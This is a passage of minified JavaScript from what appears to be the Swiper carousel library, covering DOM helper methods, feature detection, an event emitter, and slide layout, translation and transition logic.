this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" 